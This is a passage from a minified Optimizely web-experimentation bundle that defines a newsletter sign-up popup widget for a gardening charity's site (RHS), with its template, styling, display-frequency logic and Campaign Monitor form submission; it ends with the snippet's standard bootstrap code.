 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '6693908814495744',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);if(t.s(t.d("extension.isInsidePopup",c,p,1),c,p,0,92,192,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("        class=\"signup-popup-form-rhs-container rhs-container__");t.b(t.v(t.d("extension.backgroundColor",c,p,0)));t.b("\"");t.b("\n" + i);});c.pop();}if(!t.s(t.d("extension.isInsidePopup",c,p,1),c,p,1,0,0,"")){t.b("        class=\"signup-form-rhs-container\"");t.b("\n" + i);};t.b(">");t.b("\n" + i);if(t.s(t.d("extension.isInsidePopup",c,p,1),c,p,0,367,456,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("        <div id=\"grey-mask\"></div>");t.b("\n" + i);t.b("        <button id=\"close-icon\">&times;</button>");t.b("\n" + i);});c.pop();}t.b("    <div id=\"OPTBanner\"");t.b("\n" + i);if(t.s(t.d("extension.isInsidePopup",c,p,1),c,p,0,546,599,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("             class=\"signup-popup-form-rhs\"");t.b("\n" + i);});c.pop();}if(!t.s(t.d("extension.isInsidePopup",c,p,1),c,p,1,0,0,"")){t.b("            class=\"signup-form-rhs\"");t.b("\n" + i);};t.b("    >");t.b("\n");t.b("\n" + i);t.b("        <div class=\"section__container u-p-b-3 section__");t.b(t.v(t.d("extension.backgroundColor",c,p,0)));t.b("\">");t.b("\n" + i);t.b("            <div class=\"l-row l-row--no-gutter\">");t.b("\n" + i);t.b("                <div class=\"l-col-xs-12 l-col-md-12 l-col-lg-12\">");t.b("\n" + i);t.b("                    <div class=\"l-module text-center u-m-b-3 u-m-t-4\">");t.b("\n" + i);t.b("                        <h2 class=\"h1 keyline keyline--center\" style=\"font-size:1.7em; margin:0.2em;\">");t.b(t.t(t.d("extension.titleHtml",c,p,0)));t.b("</h2>");t.b("\n" + i);t.b("                        <div class=\"l-col-xs-12 l-col-md-10 l-col-md--offset-1\">");t.b("\n" + i);t.b("                            <p class=\"summary summary--sub u-m-t-2 text-center\" style=\"font-size:1.1em;\">");t.b(t.v(t.d("extension.subtitleText",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("                <div class=\"l-col-xs-12 l-col-sm-10 l-col-sm--offset-1 l-col-md--offset-1\">");t.b("\n" + i);t.b("                    <div class=\"l-module\">");t.b("\n" + i);t.b("                        <div class=\"l-row\">");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <div class=\"form-input\">");t.b("\n" + i);t.b("                                        <input type=\"text\" id=\"fieldForename\" name=\"cm-f-ttlydky\" placeholder=\"Forename\"");t.b("\n" + i);t.b("                                               class=\"form-control\">");t.b("\n" + i);t.b("                                    </div>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <div class=\"form-input\">");t.b("\n" + i);t.b("                                        <input type=\"text\" id=\"fieldSurname\" name=\"cm-f-ttlydkj\" placeholder=\"Surname\"");t.b("\n" + i);t.b("                                               class=\"form-control\">");t.b("\n" + i);t.b("                                    </div>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <div class=\"form-input\">");t.b("\n" + i);t.b("                                        <input aria-label=\"Postcode\" id=\"fieldPostcode\" placeholder=\"Postcode\"");t.b("\n" + i);t.b("                                               maxlength=\"200\" name=\"cm-f-tjflld\" class=\"form-control\">");t.b("\n" + i);t.b("                                    </div>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <input autocomplete=\"Email\" aria-label=\"Email\"");t.b("\n" + i);t.b("                                           class=\"js-cm-email-input qa-input-email form-control\" id=\"fieldEmail\"");t.b("\n" + i);t.b("                                           maxlength=\"200\" name=\"cm-trutjui-trutjui\" required=\"\" type=\"email\"");t.b("\n" + i);t.b("                                           placeholder=\"Your email\">");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                                <div>");t.b("\n" + i);t.b("                                    <input type=\"hidden\" aria-label=\"Campaign Source\" id=\"fieldCampaignSource\" maxlength=\"200\"");t.b("\n" + i);t.b("                                           name=\"cm-f-tjhyuuy\" value=\"");t.b(t.v(t.d("extension.campaignName",c,p,0)));t.b("\" required=\"\">");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                        <div class=\"l-col-xs-12 l-col-sm-12\">");t.b("\n" + i);t.b("                            <div class=\"l-module\">");t.b("\n" + i);t.b("                                <div class=\"form-inline form-inline--fit\">");t.b("\n" + i);t.b("                                    <p class=\"text-small policy-text\">");t.b(t.t(t.d("extension.privacyHtml",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                                    <button type=\"submit\" class=\"form-btn js-submit\">");t.b("\n" + i);t.b("                                        <span class=\"form-btn__text\"><span class=\"form-btn__text\">Sign up</span></span>");t.b("\n" + i);t.b("                                    </button>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");t.b("\n");return t.fl(); })
        widget.$id = "6693908814495744";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"isInsidePopup","default_value":""},{"name":"isAutoPopup","default_value":"yes"},{"name":"scrollTriggerPercentage","default_value":""},{"name":"timeTriggerSeconds","default_value":10},{"name":"frequencyType","default_value":"First Visit Only"},{"name":"daysBetweenShowing","default_value":7},{"name":"behaviorAfterClose","default_value":"Do not show again during session"},{"name":"showAgainAfterNdays","default_value":7},{"name":"toggleFormPoint","default_value":"#get-involved"},{"name":"placementHTML","default_value":"beforeend"},{"name":"insertPoint","default_value":"#skip-content"},{"name":"titleHtml","default_value":"<span>Love</span> gardening"},{"name":"subtitleText","default_value":"Sign up to receive regular gardening tips, inspiration, offers, and more"},{"name":"campaignName","default_value":"Generic sign up form"},{"name":"backgroundColor","default_value":"transparent"},{"name":"formDataId","default_value":"92D4C54F0FEC16E5ADC2B1904DE9ED1AC0761456BE7E33E07D9AFB4F4F23CCF7AD9792A60E48D47F7A725B0E69E8B40A6098D0EB57AC6A807F2505E682483602"},{"name":"formActionURL","default_value":"https://www.createsend.com/t/subscribeerror?description="},{"name":"customFormHTML","default_value":""},{"name":"privacyHtml","default_value":"Privacy Notice: Newsletters may contain info about our charitable work, online ads and content funded by outside parties. View our <a href=\"https://www.rhs.org.uk/privacy\" target=\"_blank\">Privacy Policy</a>."}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-6693908814495744';
widget._styleTag.innerHTML = '#OPTBanner {  margin-top: 2.5rem;}#OPTBanner h2 {  font-family: "GT-Super-Text-Black";  font-synthesis: none;}#OPTBanner h2 span {  font-family: "GT-Super-Text-Black";  font-style: italic;  margin-right: 0.2em;}#OPTBanner .section__pink {  background-color: #E83458;  border-radius: 8px;}#OPTBanner .section__pink .h1,#OPTBanner .section__pink .summary--sub,#OPTBanner .section__pink .policy-text,#OPTBanner .section__pink .policy-text a {  color: #fff;}#OPTBanner .form-control,#OPTBanner input.form-control,#OPTBanner select.form-control,#OPTBanner textarea.form-control {  border-radius: 1.25rem;  background-color: #F5F2EE;}#OPTBanner p {  margin-bottom: 0;}#OPTBanner .form-inline {  justify-content: flex-end;}#OPTBanner .policy-text {  padding-right: 1em;}#OPTBanner .section__container {  padding: 0 4em;}  /* Begin signup popup form RHS */.signup-popup-form-rhs-container {  position: fixed;  top: 0;  right: 0;  width: 0;  height: 100vh;  z-index: 9999;}.signup-popup-form-rhs-container.show{  width: 100vw;}.signup-popup-form-rhs-container:before {  content: "";  height: 100vw;  width: 30vw;  min-width: 320px;  background-color: #fff;  display: block;  position: fixed;  right: 0;  top: 0;  left: unset;  z-index: 9999;  transform: translateX(45vw);  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;  opacity: 0;  box-shadow: -2px -3px 6px 2px rgba(0, 0, 0, 0.2);}.signup-popup-form-rhs-container.rhs-container__pink:before {  background-color: #E83458;}.signup-popup-form-rhs-container.show:before {  transform: translateX(0);  opacity: 1;}.signup-popup-form-rhs-container #grey-mask {  position: fixed;  top: 0;  left: 0;  width: 100%;  height: 100%;  background-color: rgba(0, 0, 0, 0.5);  z-index: 99;  display: none;}.signup-popup-form-rhs-container.show #grey-mask {  display: block;}.signup-popup-form-rhs-container .signup-popup-form-rhs {  display: flex;  justify-content: center;  width: 30vw;  min-width: 320px;  margin: 0 !important;  padding: 0 !important;  position: absolute;  top: 50%;  right: 0;  z-index: 9999;  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;  transform: translateX(45vw) translateY(-50%);  background: #fff;  opacity: 0;  will-change: transform, opacity;  overflow: hidden;}.signup-popup-form-rhs-container.rhs-container__pink .signup-popup-form-rhs {  background-color: #E83458;}.signup-popup-form-rhs-container.show .signup-popup-form-rhs{  transform: translateX(0) translateY(-50%);  opacity: 1;}.signup-popup-form-rhs-container #close-icon {  height: auto;  font-size: 24px;  position: absolute;  top: 10px;  right: 20px;  cursor: pointer;  z-index: 99999;  transform: translateX(45vw);  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;  opacity: 0;  color: #000;  background: #fff;  border: 1px solid #000000ab;  line-height: 15px;  padding: 3px 6px 5px;  border-radius: 3px;  will-change: transform, opacity;}.signup-popup-form-rhs-container.show #close-icon{  transform: translateX(0);  opacity: 0.4;}.signup-popup-form-rhs-container.show #close-icon:hover {  transform: translateX(0);  opacity: 0.8;}.signup-popup-form-rhs-container.rhs-container__pink.show #close-icon {  opacity: 0.7;}.signup-popup-form-rhs-container.rhs-container__pink.show #close-icon:hover {   opacity: 1; }.signup-popup-form-rhs-container .signup-popup-form-rhs .section__container.u-p-b-3.section__transparent,.signup-popup-form-rhs-container .signup-popup-form-rhs .section__container.u-p-b-3.section__pink{  margin: 0 !important;  padding: 0 !important;}/* End signup popup form RHS */@media (max-width: 768px) {  #OPTBanner .section__container {    max-width: 100%;    padding: 0;  }      /* Begin signup popup form RHS */  .signup-popup-form-rhs-container #close-icon{    top: unset;    bottom: calc(80vh - 40px);    transform: translateY(100vh);  }  .signup-popup-form-rhs-container:before,  .signup-popup-form-rhs-container .signup-popup-form-rhs{    top: unset;    bottom: 0;    transform: translateY(100vh);    width: 100vw;    height: 80vh;    min-height: 375px;    justify-content: center;    align-items: center;    overflow: auto;  }  .signup-popup-form-rhs-container:before{    height: 81vh;  }  .signup-popup-form-rhs-container.show .signup-popup-form-rhs{    transform: translateY(0);  }   /* End signup popup form RHS */}@media (max-height: 376px){  /* Begin signup popup form RHS */  .signup-popup-form-rhs-container:before,  .signup-popup-form-rhs-container .signup-popup-form-rhs{    height: 100vh;  }  .signup-popup-form-rhs-container #close-icon{    top: unset;    bottom: calc(100vh - 37px);  }   /* End signup popup form RHS */}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        /* Author: Igor Lushpei
   Date Created: 24-10-2024(dd-mm-yyyy)
   Date Updated: 02-07-2025(dd-mm-yyyy)
   Description: This file contains the main functionality for the "Sign up form by RHS v5"

 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.
 */

const utils = window.optimizely.get('utils');
utils.waitForElement("#content").then(function (bodyElm) {
    let isPopupShown = false;
    const {formDataId, formActionURL, $instance} = extension;
    let unqId = $instance;
    if (formDataId) {
        unqId = formDataId;
    }

    // Constants for local/session storage keys
    const lastClosedKey = `popupFormRHSLastClosed-${unqId}`;
    const lastShownKey = `popupFormRHSLastShown-${unqId}`;
    const shownThisSessionAfterCloseKey = `popupFormRHSShownAfterClosingDuringSession-${unqId}`;
    const shownThisSessionKey = `popupFormRHSShownThisSession-${unqId}`;
    const subscribedKey = `popupFormRHSsubscribed-${unqId}`;
    const removeUnActiveFormsExtensionInst = () => {
        document.querySelectorAll(".signup-popup-form-rhs-container:not(.active), #OPT-data-capture").forEach(item => item.remove());
    };

    const submitSignUpFormHandler = (event) => {
        const currentExtensionInst = event.currentTarget.closest(".signup-form-rhs-container, .signup-popup-form-rhs-container");
        currentExtensionInst.classList.add("active");
        removeUnActiveFormsExtensionInst();


        const form = event.target.closest('form');
        if (form) {
            form.classList.add('js-cm-form');
            form.setAttribute('data-id', formDataId);
            form.action = formActionURL;
        }
        localStorage.setItem(subscribedKey, 'true'); // Subscription flag
        localStorage.setItem(lastShownKey, new Date().toISOString()); // Record subscription date
    };

    const popupKeydownHandler = (event) => {
        const popup = document.querySelector(`#optimizely-extension-${$instance}`);
        if (!popup || !popup.classList.contains('show')) return;

        const focusableElementsString = 'a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable]';
        const focusableElements = popup.querySelectorAll(focusableElementsString);
        if (focusableElements.length === 0) return;
        const firstFocusableElement = focusableElements[0];
        const lastFocusableElement = focusableElements[focusableElements.length - 1];

        let isTabPressed = event.key === 'Tab' || event.keyCode === 9;

        if (event.key === "Escape") {
            hideForm();
            return;
        }

        if (!isTabPressed) return;

        if (event.shiftKey && document.activeElement === firstFocusableElement) {
            event.preventDefault();
            lastFocusableElement.focus();
        } else if (!event.shiftKey && document.activeElement === lastFocusableElement) {
            event.preventDefault();
            firstFocusableElement.focus();
        }
    };

    const showForm = () => {
        utils.waitForElement(`#optimizely-extension-${$instance}`).then(popupContainer => {
            if (popupContainer && !isPopupShown) {
                popupContainer.classList.add("show");
                const focusableElementsString = 'a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable]';
                popupContainer.querySelectorAll(focusableElementsString)[0].focus();
                if (extension.frequencyType === "Session-based") {
                    sessionStorage.setItem(shownThisSessionKey, 'true');
                }
                localStorage.setItem(lastShownKey, new Date().toISOString());
                isPopupShown = true;
            }
        });
    };

    const hideForm = () => {
        const popupContainer = document.querySelector(`#optimizely-extension-${$instance}`);
        if (popupContainer) {
            const now = new Date();

            localStorage.setItem(lastShownKey, now.toISOString()); // Record last shown time

            if (extension.frequencyType === "Session-based") {
                sessionStorage.setItem(shownThisSessionKey, 'true');
            }

            // Mark popup as closed during this session if applicable
            if (extension.behaviorAfterClose === 'Do not show again during session') {
                sessionStorage.setItem(shownThisSessionAfterCloseKey, 'true');
            } else {
                localStorage.setItem(lastClosedKey, now.toISOString()); // Record close time
            }

            popupContainer.classList.remove("show");
            isPopupShown = false;
            const toggleFormPoint = document.querySelector(extension.toggleFormPoint);
            if (toggleFormPoint) {
                toggleFormPoint.focus();
            }
        }
    };

    const checkScrollTrigger = (scrollTriggerPercentage) => {
        const scrollTop = window.pageYOffset || document.documentElement.scrollTop;
        const documentHeight = document.documentElement.scrollHeight - document.documentElement.clientHeight;
        const scrollPercentage = (scrollTop / documentHeight) * 100;

        if (scrollPercentage >= scrollTriggerPercentage && !isPopupShown && shouldShowPopup()) {
            showForm();
            window.removeEventListener("scroll", checkScrollTrigger); // Remove event listener once triggered
        }
    }

    function showPopupAfterDelay() {
        if (!isPopupShown && shouldShowPopup()) {
            showForm();
        }
    }

    function getNextEligibleDate() {
        const lastShownDate = localStorage.getItem(lastShownKey);
        const lastClosedDate = localStorage.getItem(lastClosedKey);

        const now = new Date();
        const eligibleByDaysBetweenShowing = lastShownDate
            ? new Date(lastShownDate).setDate(new Date(lastShownDate).getDate() + extension.daysBetweenShowing)
            : now.getTime();

        const eligibleByClose = lastClosedDate
            ? new Date(lastClosedDate).setDate(new Date(lastClosedDate).getDate() + extension.showAgainAfterNdays)
            : now.getTime();

        // Use the later of the two dates to ensure both conditions are respected
        const nextEligibleDate = Math.max(eligibleByDaysBetweenShowing, eligibleByClose);

        return new Date(nextEligibleDate);
    }

    // Determine if the popup should show
    function shouldShowPopup() {
        const hasSubscribed = localStorage.getItem(subscribedKey) === 'true';
        const popupClosedThisSession = sessionStorage.getItem(shownThisSessionAfterCloseKey) === 'true';

        if (hasSubscribed || (extension.behaviorAfterClose === 'Do not show again during session' && popupClosedThisSession)) {
            return false; // Do not show popup if subscribed or closed during session
        }
        const lastShown = localStorage.getItem(lastShownKey);
        const nextEligibleDate = getNextEligibleDate();
        const now = new Date();

        switch (extension.frequencyType) {
            case "First Visit Only":
                return !lastShown;
            case "Session-based":
                return !sessionStorage.getItem(shownThisSessionKey);
            case "Days between showing":
                if (nextEligibleDate) {
                    return now >= nextEligibleDate;
                }
                return true;
            default:
                return true; // Default to always showing the popup
        }
    }


    const setPopupHandler = (toggleFormPointSelector) => {
        utils.waitForElement(toggleFormPointSelector).then(toggleFormPoint => toggleFormPoint.addEventListener('click', showForm));
        utils.waitForElement(`#optimizely-extension-${$instance} #grey-mask`).then(greyMask => greyMask.addEventListener('click', hideForm));
        utils.waitForElement(`#optimizely-extension-${$instance} #close-icon`).then(closeIcon => closeIcon.addEventListener('click', hideForm));

        // Manage tab navigation when the popup is visible
        utils.waitForElement(`#optimizely-extension-${$instance}`).then(popup => {
            document.addEventListener('keydown', popupKeydownHandler);
        });
    };
    const setHandlers = (isPageRenderedByAngular, isContainerOnThePage) => {
        let {
            isInsidePopup,
            isAutoPopup,
            scrollTriggerPercentage,
            timeTriggerSeconds,
            toggleFormPoint,
        } = extension;

        if (isPageRenderedByAngular && !isContainerOnThePage) {
            window.addEventListener('rootViewRendered', runOptimizelyCode);
        }

        if (isInsidePopup) {
            setPopupHandler(toggleFormPoint);

            if (isAutoPopup) {
                if (scrollTriggerPercentage) {
                    window.addEventListener("scroll", () => checkScrollTrigger(scrollTriggerPercentage));
                }
                if (!extension.timeTriggerSeconds || isNaN(extension.timeTriggerSeconds)) {
                    timeTriggerSeconds = 0;
                }
                const timeTriggerMs = timeTriggerSeconds * 1000;
                setTimeout(showPopupAfterDelay, timeTriggerMs);
            }
        }
    };

    const checkContainerOnThePage = (selector) => {
        return document.querySelectorAll(selector).length > 0;

    }

    function ensureElementHasFormParent(element) {
        let parentForm = element.closest('form');
        if (!parentForm) {
            const newForm = document.createElement('form');
            newForm.setAttribute('method', 'post');
            element.parentNode.insertBefore(newForm, element);
            newForm.appendChild(element);
            console.log('The element was wrapped in a new <form> tag.');
        } else {
            console.log('The element already has a parent <form> tag.');
        }
    }

    function loadExternalScript(src) {
        return new Promise((resolve, reject) => {
            if (document.querySelector(`script[src="${src}"]`)) return resolve();
            const script = document.createElement("script");
            script.src = src;
            script.async = true;
            script.onload = resolve;
            script.onerror = reject;
            document.head.appendChild(script);
        });
    }

    function getFormHTML() {
        let formHTML = extension.$html;
        let customFormHTML = extension.customFormHTML;
        if (customFormHTML && customFormHTML.trim()) {
            formHTML = customFormHTML.replace(/<form/gm, "<div").replace(/<\/form/gm, "<\/div");
            if (extension.isInsidePopup) {
                formHTML = `
                    <div class='signup-popup-form-rhs-container' id='optimizely-extension-${unqId}'>
                        <div id="grey-mask"></div>
                        <span id="close-icon">&times;</span> <!-- Close Icon -->
                         <div id="OPTBanner" class="signup-popup-form-rhs">
                             ${formHTML}
                         </div>
                    </div>`;
            } else {
                formHTML = `
                    <div class='signup-form-rhs-container' id='optimizely-extension-${unqId}'>
                        ${formHTML}
                    </div>`;
            }
        }
        return formHTML;
    }

    function runOptimizelyCode() {
        utils.waitForElement(extension.insertPoint).then(function (insertPoint) {
            if (insertPoint) {
                ensureElementHasFormParent(insertPoint);
                const placementPosition = extension.placementHTML;
                const formHTML = getFormHTML()

                insertPoint.insertAdjacentHTML(placementPosition, formHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
                const submitButton = document.querySelector(`#optimizely-extension-${$instance} .js-submit`);
                if (submitButton) {
                    submitButton.addEventListener('click', submitSignUpFormHandler);
                }
                loadExternalScript('https://staging.rhs.org.uk/CMSScripts/Custom/createsend-subscription-form.js').then(() => {
                    if (typeof runCreatesendSubscriptionForm === 'function') {
                        runCreatesendSubscriptionForm();
                    } else {
                        console.error('runCreateSendSubscriptionForm is not defined.');
                    }
                }).catch(err => console.error('Script load failed:', err));
            }
        }).catch(function (error) {
            console.error('Error waiting for element:', error);
        });
    }

    const init = () => {
        console.log('Sign up form by RHS v5" Optimizely extension: init!');
        const isContainerOnThePage = checkContainerOnThePage(extension.insertPoint)
        const hasSubscribed = localStorage.getItem(subscribedKey) === 'true';
        if (hasSubscribed) {
            return false;
        }
        if (isContainerOnThePage) {
            runOptimizelyCode();
        }

        const isPageRenderedByAngular = document.getElementsByTagName('app-root').length > 0;
        setHandlers(isPageRenderedByAngular, isContainerOnThePage);
        if (!isPageRenderedByAngular && !isContainerOnThePage) {
            runOptimizelyCode();
        }
    };
    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "6693908814495744";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"isInsidePopup","default_value":""},{"name":"isAutoPopup","default_value":"yes"},{"name":"scrollTriggerPercentage","default_value":""},{"name":"timeTriggerSeconds","default_value":10},{"name":"frequencyType","default_value":"First Visit Only"},{"name":"daysBetweenShowing","default_value":7},{"name":"behaviorAfterClose","default_value":"Do not show again during session"},{"name":"showAgainAfterNdays","default_value":7},{"name":"toggleFormPoint","default_value":"#get-involved"},{"name":"placementHTML","default_value":"beforeend"},{"name":"insertPoint","default_value":"#skip-content"},{"name":"titleHtml","default_value":"<span>Love</span> gardening"},{"name":"subtitleText","default_value":"Sign up to receive regular gardening tips, inspiration, offers, and more"},{"name":"campaignName","default_value":"Generic sign up form"},{"name":"backgroundColor","default_value":"transparent"},{"name":"formDataId","default_value":"92D4C54F0FEC16E5ADC2B1904DE9ED1AC0761456BE7E33E07D9AFB4F4F23CCF7AD9792A60E48D47F7A725B0E69E8B40A6098D0EB57AC6A807F2505E682483602"},{"name":"formActionURL","default_value":"https://www.createsend.com/t/subscribeerror?description="},{"name":"customFormHTML","default_value":""},{"name":"privacyHtml","default_value":"Privacy Notice: Newsletters may contain info about our charitable work, online ads and content funded by outside parties. View our <a href=\"https://www.rhs.org.uk/privacy\" target=\"_blank\">Privacy Policy</a>."}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-6693908814495744');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        //var extensionHTML = document.querySelector('#optimizely-extension-' + extension.$instance);

//if (extensionHTML) extensionHTML.remove();
      },
    });
}
], "interestGroups": [{"id": "481730894123755", "keywords": ["christmas", "gift", "membership", "shop"], "tagGroupId": "181730809257816", "available": true}, {"id": "881737554181012", "keywords": ["buy", "members", "public", "shows", "ticket", "tickets"], "tagGroupId": "181730809257816", "available": true}], "tagGroups": [{"id": "181730809257816", "tags": [{"viewId": "5190036786774016", "tagApiName": "buy_public_tickets"}, {"viewId": "5190036786774016", "tagApiName": "buy_members_tickets"}]}]},l=__webpack_require__(94),d="initializeOptimizelyPreview";if(l.initGlobalStore(f),c.populateDirectiveData(),r.clientHasAlreadyInitialized())e.warn("Main / Disabling because Optimizely has already initialized on this page load. Are there multiple snippets on the page?");else if(r.shouldBailForDesktopApp())e.log("Main / Disabling because of desktop app.");else if(r.conflictInObservingChanges())e.log("Main / Disabling: Observe Changes Indefinitely is on, but browser does not support it.");else{if(r.shouldLoadInnie())u.registerFunction("getProjectId",(function(){return f.projectId})),u.registerFunction("getAccountId",(function(){return f.accountId})),s.addScriptAsync("https://app.optimizely.com/js/innie.js"),e.log("Main / Disabling in favor of the editor client.");else if(r.shouldLoadEmbeddedEditor()){e.log("Main / Loading embedded editor");var v="true"===a.get("useLocalBundle");c.setOptOut(!1);var h=v?"http://localhost:9888/main.js":"https://app.optimizely.com/dist/visual-editor/main.js";s.addScriptAsync(h)}else if(r.shouldLoadPreview()){(r.isSlave()?window.optimizely:window.optimizely=window.optimizely||[]).push({type:"load",data:f}),e.log("Main / Disabling in favor of the preview client."),__webpack_require__(5633).setupPreviewGlobal(),__webpack_require__(5633).pushToPreviewGlobal({type:"pushPreviewData",name:"liveCommitData",data:f}),r.isSlave()||(u.registerFunction("getProjectId",(function(){return f.projectId})),s.addScriptSync("https://cdn.optimizely.com/js/preview2/22397541806.js"))}else if(r.shouldBootstrapDataForPreview()){u.registerFunction(d,(function(t){n(),u.unregisterFunction(d)}));var p=r.isSlave()?PROJECT_ID_FOR_SLAVE_PREVIEW:u.getFunction("getProjectId")();m=r.getProjectToken(),_=p,w=r.getPreviewLayerIds(),o="/dist/preview_data.js?token=__TOKEN__&preview_layer_ids=__PREVIEW_LAYER_IDS__".replace("__TOKEN__",m).replace("__PROJECT_ID__",_).replace("__PREVIEW_LAYER_IDS__",w.join(",")).replace("__GET_ONLY_PREVIEW_LAYERS__",!0);var g=r.getForceVariationIds();g&&g.length>0&&(o+="&optimizely_x="+g.join(",")),s.addScriptSync(o),__webpack_require__(5633).setupPreviewGlobal(),s.addScriptAsync("/dist/js/preview_ui.js")}else r.shouldBootstrapDataForEditor()?(u.registerFunction(d,(function(t){n(),u.unregisterFunction(d)})),s.addScriptAsync(window.optimizely_editor_data_endpoint)):r.shouldInitialize()&&n();var m,_,w;t.timeEnd("block");var y=t.now();t.setMark("optimizelyFinished",y,y)}}try{main()}catch(e){try{__webpack_require__(771).handleError(e)}catch(err){console.log(err)}}})();